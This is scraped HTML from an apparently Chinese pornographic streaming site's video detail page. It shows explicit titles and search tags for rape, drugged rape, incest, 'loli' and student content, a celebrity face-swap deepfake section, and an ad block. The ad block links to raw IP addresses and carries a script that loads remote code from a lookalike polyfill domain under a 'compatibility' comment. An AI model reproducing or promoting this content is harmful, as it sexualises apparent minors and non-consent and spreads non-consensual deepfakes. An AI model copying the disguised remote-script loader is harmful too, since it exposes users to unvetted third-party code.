

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nxgysd.com/index.php/vod/detail/id/15439.html
body_size: 11612
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"> 
<title>《日常调教骚货人妻》视频一区高清完整版在线观看_日常调教骚货人妻高清完整版下载-中文字幕A片,97资源总网,激激小说图片,每日A片,超碰91,草刘社区,中文字幕专区,97超碰人妻</title>
<meta name="keywords" content="日常调教骚货人妻视频一区,日常调教骚货人妻高清完整版,日常调教骚货人妻在线观看,日常调教骚货人妻迅雷下载,日常调教骚货人妻百度网盘,中文字幕A片,97资源总网,激激小说图片,每日A片,超碰91,草刘社区,中文字幕专区,97超碰人妻" />
<meta name="description" content="日常调教骚货人妻剧情介绍：日常调教骚货人妻..." />
  
<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/upload/site/20250524-1/8c27848df326d4c3c07cc4688be6735e.png">
<link rel="shortcut icon" href="/upload/site/20250524-1/fc4c6c65cb200a3f454cabdefc6c4df7.png" type="image/x-icon"/>
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/style.css?v=3.1">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=3.1" name="color"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/swiper.min.css">
<style type="text/css">.hl-br-thumb,.hl-item-thumb{background-image:url("/upload/site/20250622-1/e76d57949627293c1d38df390544009d.jpg");background-repeat: no-repeat;}</style>
<script type="text/javascript">
var maccms={"path":"","mid":"1","url":"nxgysd.com","wapurl":"nxgysd.com","mob_status":"0"};
var conchtpl={"surl":"/index.php/vod/search.html","tipt":"网站公告","tipc":"本站不含任何广告水印(观影用户最佳体验) ☛☛☛点击我知道了，弹窗当天不在弹出！【Www.xxx4.TV】","slink":"","short":"","api":"0","tok":"","term":"long-term","ver":"3.1"}
</script>
<script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/conch.set.js?v=3.1"></script>
<script type="text/javascript" src="/template/conch/asset/js/conch.vip.js?v=3.1"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
</head>
<body class="conch-hasone">
<div id="conch-header" class="conch-header">
    <div class="conch-headwrap hl-hidden-xs">
        <div class="container">
            <div class="conch-logo">
                <a class="hl-logo hl-logo-black" style="background-image: url(/upload/site/20250524-1/ad65885df806392c56d2b83b25c6afd7.jpg);" href="/"></a>
                <a class="hl-logo hl-logo-white" style="background-image: url(/upload/site/20250524-1/f313bfe714c2914fb60a11f4fdd014d7.jpg);" href="/"></a>
            </div>
            <div class="conch-list conch-content">
                <ul class="hl-list hl-text-muted clearfix">
                                    </ul>
            </div>             <div class="conch-search">
                <div class="hl-search-focus hl-full-op"></div>
                <form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
    <a href="javascript:;" class="hl-search-select hl-text-subs">
                <span class="hl-ss-text" data-mid="1">视频</span>        <i class="iconfont hl-icon-jiantouxia"></i>
    </a>
    <input id="hl-search-text" class="hl-search-text hl-search-wd hl-search-top" type="text" name="wd" value="" placeholder="请输入关键字">
    <button id="hl-search-submit" class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i><span class="hl-hidden-xs">&nbsp;搜索</span></button>
</form>
<div class="hl-alert-box hl-ss-box hl-bg-site hl-fadeIn">
   <div class="hl-ss-item">
                <span class="hl-text-site hl-text-hover" data-mid="1" data-action="/index.php/vod/search.html">视频</span>   </div>
</div>                <div class="hl-full-items">
                <div class="hl-alert-box hl-sh-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm">
                   <div class="hl-sh-search hl-hide-sm">
                    <form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
                        <input class="hl-search-text hl-search-wd" type="text" name="wd" value="" placeholder="请输入关键字">
                        <button class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i></button>
                        <a href="javascript:;" class="hl-close-full">取消</a>
                    </form>
                   </div>
                   <div class="hl-sh-wrap">
                       <div class="hl-sh-item">
                            <div class="hl-sh-title">推荐搜索</div>
                            <ul class="hl-sh-list clearfix">
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%8F%A3%E4%BA%A4.html">口交<i>热</i></a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%AD%A6%E7%94%9F.html">学生</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%87%AA%E6%85%B0.html">自慰</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%8C%89%E6%91%A9.html">按摩</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E4%B9%B1%E4%BC%A6.html">乱伦</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%A7%90%E5%A7%90.html">姐姐</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%80%81%E5%B8%88.html">老师</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E9%BB%91%E4%B8%9D.html">黑丝</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%BC%BA%E5%A5%B8.html">强奸</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%A6%B9%E5%A6%B9.html">妹妹</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html">萝莉</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%B7%A8%E4%B9%B3.html">巨乳</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%B0%83%E6%95%99.html">调教</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%86%85%E5%B0%84.html">内射</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%A6%8F%E5%88%A9.html">福利</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%B3%B0%E5%9B%BD.html">泰国</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%97%A0%E7%A0%81.html">无码</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%BB%BF%E5%B8%BD.html">绿帽</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html">人妻</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%98%8E%E6%98%9F.html">明星</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html">空姐</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%81%B7%E6%8B%8D.html">偷拍</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%A8%A1%E7%89%B9.html">模特</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%8F%8C%E9%A3%9E.html">双飞</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%BF%B7%E5%A5%B8.html">迷奸</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%B0%91%E5%A6%87.html">少妇</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%87%BA%E8%BD%A8.html">出轨</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%81%B7%E6%83%85.html">偷情</a></li>
                                                            </ul>
                       </div>
                   </div>
                </div>
                </div>
            </div>
                        <div class="conch-nav">
                <div class="hl-nav-wrap hl-navswiper">
                    <ul class="hl-nav hl-text-site swiper-wrapper clearfix">
                                                <li class="hl-nav-item hl-slide-swiper hl-author-qq-362695000">
                            <a href="/">首页</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/20.html" class="hl-text-conch active">视频一区</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/44.html">黑料区</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/21.html">视频二区</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/22.html">视频三区</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/42.html">明星换脸</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/43.html">剧情解说</a>
                        </li>
                                            </ul>   
                </div>
                <div class="hl-nav-more">
                    <i class="hl-mbg hl-hide-sm"></i>
                    <a class="hl-text-site hl-open-menu" href="javascript:;"><span class="hl-hidden-xs">全部</span><i class="iconfont hl-icon-caidan"></i></a>
                </div>
            </div>
                    </div>
    </div>
        <div class="conch-headwrap hl-hide-sm">
        <div class="hl-mob-nav">
            <a href="javascript:MAC.GoBack()" class="hl-pull-left left"><i class="iconfont hl-icon-jiantouzuo"></i></a>
            <a href="javascript:;" class="hl-open-menu hl-pull-right right"><i class="iconfont hl-icon-caidan"></i></a>
            <span class="hl-mob-title hl-mob-type hl-text-site hl-lc-1">视频一区</span>
            <span class="hl-mob-name hl-text-site hl-lc-1">日常调教骚货人妻</span>
        </div>
    </div>
        <div class="conch-menus hl-bg-site hl-tran5">
    <div class="conch-ms-header">
        <div class="conch-logo">
            <a class="hl-logo hl-logo-black" style="background-image: url(/upload/site/20250524-1/ad65885df806392c56d2b83b25c6afd7.jpg);" href="/"></a>
            <a class="hl-logo hl-logo-white" style="background-image: url(/upload/site/20250524-1/f313bfe714c2914fb60a11f4fdd014d7.jpg);" href="/"></a>
        </div>
        <a class="conch-ms-close hl-text-muted" href="javascript:;"><i class="iconfont hl-icon-cuo"></i></a>
    </div>
    <div class="conch-scrollbar">
        <div class="swiper-wrapper">
            <div class="conch-mswrap swiper-slide">
                <ul class="hl-menus clearfix">
                                        <li class="hl-menus-item">
                        <a href="/"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/20.html" class="active"><i class="iconfont hl-icon-shipinku"></i><span>视频一区</span><em>22208</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/44.html"><i class="iconfont hl-icon-shipinku"></i><span>黑料区</span><em>5068</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/21.html"><i class="iconfont hl-icon-shipinku"></i><span>视频二区</span><em>20403</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/22.html"><i class="iconfont hl-icon-shipinku"></i><span>视频三区</span><em>20551</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/42.html"><i class="iconfont hl-icon-mingxing"></i><span>明星换脸</span><em>832</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/43.html"><i class="iconfont hl-icon-shipinku"></i><span>剧情解说</span><em>887</em>                        </a>
                    </li>
                                    </ul>
            </div>       
        </div>
        <div class="swiper-scrollbar"></div>
    </div>
    <div class="conch-ms-overlay"></div>
</div>
</div>
<div id="conch-content" class="conch-content">
    <div class="conch-ctwrap-auto">
        <div class="hl-has-item">
                        <div class="container">
                <div id="ad1002" class="conch-ads-box hl-this-box hl-row-box clearfix">
    <a class="hl-close-this" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a>
    <div class="ads ads-all"><html>
<body>
<div align='center'>
	<table border='0' width='100%' cellspacing='0' cellpadding='0'>
		<tr>
			<td><a target='_blank' href='http://23.225.52.51:4466/vip104.html'>
			<img border='0' src='https://uu.piccaiccq.com/wg-2023440066/960-60-1.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.225.52.51:4466/vip104.html'>
			<img border='0' src='https://uu.piccaiccq.com/wg-2023440066/960-60-1.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.224.52.169/vip1016.html'>
			<img border='0' src='https://kki.imgaigo.com/img-202544005/960-60.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.224.52.169/vip1016.html'>
			<img border='0' src='https://kki.imgaigo.com/img-202544005/960-60.gif' width='100%' height='100%'></a></td>
		</tr>
	</table>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html></div>
    </div>
                <div class="hl-row-box clearfix">
                    <div class="hl-col-xs-12 hl-col-md-70w hl-col-lg-9">
                        <div class="hl-detail-content hl-marg-right50 clearfix">
                            <div class="hl-dc-pic">
                            	<span class="hl-item-thumb hl-lazy" title="日常调教骚货人妻" data-original="https://sex8sex8sex8.com/20250301/UEFSwsBJ/1.jpg">
                                                                	</span>
                            </div>
                            <div class="hl-dc-content">
                                <div class="hl-dc-headwrap">
                                    <h2 class="hl-dc-title hl-data-menu">日常调教骚货人妻</h2>
                                                                    </div>
                                <div class="hl-vod-data hl-full-items">
    <div class="hl-data-sm hl-full-alert hl-full-x100">
        <div class="hl-full-head hl-hide-sm"><a class="hl-close-full hl-text-muted" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a></div>
        <h2 class="hl-full-title hl-hide-sm">影片信息</h2>
        <div class="hl-full-box clearfix">
            <div class="hl-item-pic hl-hide-sm">
                <span class="hl-item-thumb hl-lazy" title="日常调教骚货人妻" data-original="https://sex8sex8sex8.com/20250301/UEFSwsBJ/1.jpg">
                                    </span>
            </div>
            <ul class="clearfix">
                                <li class="hl-col-xs-12 hl-hide-sm"><em class="hl-text-muted">片名：</em><span>日常调教骚货人妻</span></li>
                                <li class="hl-col-xs-12"><em class="hl-text-muted">状态：</em><span class="hl-text-conch">更新至1集</span></li>
                <li class="hl-col-xs-12"><em class="hl-text-muted">主演：</em>未知</li>
                <li class="hl-col-xs-12"><em class="hl-text-muted">导演：</em>未知</li>
                <li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">年份：</em>2025</li>
                <li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">地区：</em>未知</li>
                <li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">类型：</em><a href="/index.php/vod/search/class/%E5%9B%BD%E4%BA%A7%E7%B2%BE%E5%93%81.html" target="_blank">国产精品</a><i>/</i></li>
                <li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">时长：</em>内详</li>
                <li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">上映：</em>未知</li>
                <li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">语言：</em>内详</li>
                                <li class="hl-col-xs-12"><em class="hl-text-muted">更新：</em>2025-05-25 13:40</li>
                <li class="hl-col-xs-12 blurb"><em class="hl-text-muted">简介：</em>日常调教骚货人妻</li>
            </ul>
        </div>
    </div>
        <div class="hl-data-xs hl-text-muted">
        <a class="hl-data-menu hl-full-op" href="javascript:void(0)"><span>2025</span><em>/</em><span class="hl-ma0">国产精品&nbsp;</span><em>/</em><i class="iconfont hl-icon-jiantouyou"></i></a>
    </div>
    </div>
                                <div class="hl-tool-icon hl-text-muted">
    <ul class="clearfix">
        <li class="hl-list-like"><a class="hl-like-btn digg_link" title="顶" data-id="15439" data-mid="1" data-type="up" href="javascript:void(0);"><i class="iconfont hl-icon-zanshang"></i><i class="iconfont hl-icon-zanshang-fill"></i><em class="digg_num">210</em></a></li>
                <li class="hl-list-comm">
        <a class="hl-comm-btn" title="评论" href="#pinglun"><i class="iconfont hl-icon-pinglun"></i><em class="hl-total"></em></a>
        </li>
                <li class="hl-list-share hl-alert-items hl-half-items">
        <a class="hl-share-btn" title="分享" href="javascript:void(0);"><i class="iconfont hl-icon-fenxiang"></i></a>
        <div class="hl-share-box hl-alert-box hl-bg-site hl-fadeIn-sm hl-half-alert hl-half-y100">
            <div class="hl-qrcode-wrap hl-hidden-xs">
                <p class="hl-text-site">微信扫一扫</p>
                <div class="hl-cans hl-hide"></div>
                <p class="hl-qrcode-pic hl-qrcode"></p>
            </div>
            <div class="hl-links-wrap">
                <span class="hl-share-tips hl-text-muted">复制下方链接，去粘贴给好友吧</span>
                <span class="hl-share-link hl-short-url hl-bg-subs" id="hl-short" >-日常调教骚货人妻</span>
                <span class="hl-copy-btn hl-btn-gradient conch-copy" id="hl-copy"  data-clipboard-action="copy" data-clipboard-target="#hl-short">复制链接</span>
            </div>
        </div>
        </li>
                <li class="hl-list-qrcode hl-alert-items hl-pops-items">
        <a class="hl-weixin-btn" title="微信" href="javascript:void(0);"><i class="iconfont hl-icon-weixin"></i></a>
        <div class="hl-alert-box hl-bg-site hl-fadeIn-sm">
            <div class="hl-qrcode-wrap">
                <p class="hl-qrcode-pic"><img src="/template/conch/asset/img/ewm.jpg"></p>
                <p class="hl-text-muted">不含任何广告水印 xx4488.com</p>
            </div>
        </div>
        </li>
        <li class="hl-list-qrcode hl-alert-items hl-pops-items hl-hidden-xs">
        <a class="hl-mqrcode-btn" title="手机" href="javascript:void(0);"><i class="iconfont hl-icon-shouji"></i></a>
        <div class="hl-alert-box hl-bg-site hl-fadeIn">
            <div class="hl-qrcode-wrap">
                <div class="hl-cans hl-hide"></div>
                <p class="hl-qrcode-pic hl-qrcode"></p>
                <p class="hl-text-muted">不含任何广告水印 xx4488.com</p>
            </div>
        </div>
        </li>
            </ul>
</div>
                                <div class="hl-dc-btns hl-from-buttons">
                                                                        <span class="hl-play-wb">				    
                                        <a class="hl-play-btn hl-btn-gradient" href="/index.php/vod/play/id/15439/sid/1/nid/1.html"><i class="iconfont hl-icon-shipin"></i>&nbsp;立即播放</a>
                                    </span>                                    <span class="hl-form-wb">
                                                                                <a class="hl-from-btn hl-text-muted" style="display:block" href="javascript:void(0);">
                                            <i class="iconfont hl-jiantou hl-icon-jiantouxia hl-pull-right"></i>
                                            <span class="hl-lc-1"><i class="iconfont hl-icon-laiyuan"></i>&nbsp;杏吧资源</span>
                                        </a>
                                                                                <div class="hl-from-wrap hl-alert-box hl-bg-site hl-fadeIn-sm hl-half-alert hl-half-y100">
                                            <div class="hl-from-title"><h4>选择来源</h4></div>
                                            <ul class="hl-from-list">
                                                                                                <li class="active" data-href="/index.php/vod/play/id/15439/sid/1/nid/1.html"><i class="iconfont hl-icon-dui hl-pull-right hl-text-muted"></i><span class="hl-from-s8m3u8 hl-lc-1">杏吧资源</span></li>
                                                                                            </ul>
                                        </div>
                                    </span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="hl-col-xs-12 hl-col-md-30w hl-col-lg-3">
                        <div class="hl-detail-side hl-bg-site clearfix">
                                                        <div class="hl-score-wrap hl-half-items clearfix">
        <div class="hl-score-info hl-hide-sm clearfix">
        <div class="hl-score-nums hl-text-subs">
            <span>2.0</span>        </div>
        <div class="hl-score-title">
            <span class="hl-text-site">网友评分</span>
            <div class="rating-sm" data-mid="1" data-id="15439" data-score="1">
                                <ul class="rating-s">
                    <li class="one  current active-m active" title="很差" val="1">很差</li>
                    <li class="two  " title="较差" val="2">较差</li>
                    <li class="three " title="还行" val="3">还行</li>
                    <li class="four " title="推荐" val="4">推荐</li>
                    <li class="five " title="力荐" val="5">力荐</li>
                </ul>
                            </div>
        </div>
                <span class="hl-score-data hl-text-muted hl-pull-right">1次评分</span>
    </div>
        <div class="hl-bg-site hl-half-alert hl-half-y100">
        <div class="hl-score-info clearfix">
            <div class="hl-score-nums hl-text-subs">
                <span>2.0</span>            </div>
            <div class="hl-score-title">
                <span class="hl-text-site">网友评分</span>
                <div class="rating-sm" data-mid="1" data-id="15439" data-score="1">
                                        <ul class="rating-s">
                        <li class="one  current active-m active" title="很差" val="1">很差</li>
                        <li class="two  " title="较差" val="2">较差</li>
                        <li class="three " title="还行" val="3">还行</li>
                        <li class="four " title="推荐" val="4">推荐</li>
                        <li class="five " title="力荐" val="5">力荐</li>
                    </ul>
                                    </div>
            </div>
                        <span class="hl-score-data hl-text-muted hl-pull-right">1次评分</span>
        </div>
        <div class="hl-score-rating">
            <div id="rating" class="rating-list" data-mid="1" data-id="15439" data-score="1">
                <span class="label-top hl-hide-sm hl-text-muted">给影片打分</span>
                <span class="label-top hl-hide-sm">《日常调教骚货人妻》</span>
                <ul class="rating rating-star">
                    <li class="big-star one" title="很差" val="1">很差</li>
                    <li class="big-star two" title="较差" val="2">较差</li>
                    <li class="big-star three" title="还行" val="3">还行</li>
                    <li class="big-star four" title="推荐" val="4">推荐</li>
                    <li class="big-star five" title="力荐" val="5">力荐</li>
                </ul>
                <span id="ratewords" class="label-list hl-text-muted hl-hidden-xs">我也要给影片打分</span>
            </div>
        </div>
    </div>
<script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script>
</div>
                                                        <div class="hl-ds-qrcode hl-hidden-xs hl-hidden-sm clearfix">
                                <div class="hl-mqr-wrap">
                                    <div class="hl-cans hl-hide"></div>
                                    <p class="hl-qrcode"></p>
                                    <p class="hl-text-muted">不含任何广告水印 xx4488.com</p>
                                </div>
                            </div>                
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="conch-ctwrap hl-pa0">
        <div class="container">
            <div class="hl-row-box clearfix">
                <div class="hl-crumbs-all hl-hidden-xs">
    <div class="hl-crumbs-list hl-lc-1 clearfix">
        <a class="hl-crumb-item hl-text-muted" href="/">首页</a>
                <a class="hl-crumb-item hl-text-muted" href="/index.php/vod/type/id/20.html">视频一区</a>        <a class="hl-crumb-item hl-text-muted" href="/index.php/vod/type/id/24.html">国产色情</a>
                <span class="hl-crumb-item">日常调教骚货人妻</span>    </div>
</div>
                <div class="hl-col-xs-12 hl-col-md-70w hl-col-lg-9">
                    <div class="hl-rb-left hl-marg-right50 clearfix">
                        <div class="hl-row-box hl-rb-playlist hl-tabs-item clearfix" id="playlist">
    <div class="hl-rb-head clearfix">
        <h3 class="hl-rb-title">播放列表</h3>
        <div class="hl-rb-tips hl-notice-box hl-text-muted">
            <marquee scrollamount="4" behavior="scroll" onmouseover=this.stop() onmouseout=this.start()>
                        <span class="hl-tabs-box2" style="display: block;">
                <i class="iconfont hl-icon-tongzhi"></i>&nbsp;当前资源来源<span class="hl-text-site">杏吧资源</span>&nbsp;-&nbsp;在线播放,无需安装播放器            </span>
                        </marquee>
            <div class="hl-nb-right-s"><i class="hl-mbg"></i></div>
            <div class="hl-nb-left-s"><i class="hl-mbg"></i></div>
        </div>
        <a class="hl-sort-btn hl-rb-more hl-text-muted hl-pull-right" href="javascript:void(0)"><i class="iconfont hl-icon-daoxu"></i>&nbsp;<span>倒序</span></a>
    </div>
    <div class="hl-play-source hl-hidden">
        <div class="hl-plays-wrap hl-tabs-swiper">
            <div class="hl-plays-from hl-tabs swiper-wrapper clearfix">
                                <a class="hl-tabs-btn hl-slide-swiper active" href="javascript:void(0);" alt="杏吧资源"><i class="iconfont hl-icon-shipin"></i>&nbsp;杏吧资源</a>            </div>
        </div>
                <div class="hl-tabs-box hl-fadeIn" style="display: block;">
            <div class="row">
                <div class="hl-list-wrap">
                                        <ul class="hl-plays-list hl-sort-list clearfix" id="hl-plays-list">
                                                <li class="hl-col-xs-4 hl-col-sm-2"><a href="/index.php/vod/play/id/15439/sid/1/nid/1.html">HD</a></li>
                                            </ul>
                </div>
            </div>
        </div>
            </div>
</div>
<div class="hl-row-box hl-rb-content clearfix">
    <div class="hl-rb-head clearfix">
        <h3 class="hl-rb-title">剧情简介</h3>
    </div>
    <div class="hl-content-wrap hl-content-hide">
        <span class="hl-content-text"><em>日常调教骚货人妻</em></span>
        <a class="hl-show-text hl-text-muted" href="javascript:void(0)" style="display: none"><i class="hl-mbg"></i><i class="iconfont hl-icon-jiantouxia"></i><em class="hl-hidden-xs">展开</em></a>
    </div>
</div>
<div class="hl-row-box hl-rb-relvod clearfix">
    <div class="hl-rb-head clearfix">
        <h3 class="hl-rb-title">为你推荐</h3>
        <a class="hl-rb-more hl-text-muted hl-pull-right hl-more-change" href="javascript:;"><i class="iconfont hl-icon-qiehuan"></i>&nbsp;换一换</a>
    </div>
    <div class="row">
        <div class="hl-list-wrap hl-change-list">
            <div class="hl-change-box1">
                <ul class="hl-vod-list clearfix">
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/69034.html" title="学生情侣楼道偷情" data-original="https://pic.sex8sex844.com/20260118/aukrc4L7/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/69034.html" title="学生情侣楼道偷情">学生情侣楼道偷情</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/67109.html" title="【人间水密桃】三个极品美女兔女郎叠罗汉其中一个来姨妈只能双飞啪啪" data-original="https://pic.sex8sex844.com/20260106/qb7fVhnW/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/67109.html" title="【人间水密桃】三个极品美女兔女郎叠罗汉其中一个来姨妈只能双飞啪啪">【人间水密桃】三个极品美女兔女郎叠罗汉其中一个来姨妈只能双飞啪啪</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                    </li>
                                    <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w">
                    <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68562.html" title="校园泄密~调教高颜值学妹，冰火两重天爆操颜射" data-original="https://pic.sex8sex844.com/20260116/XTZLnHDZ/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
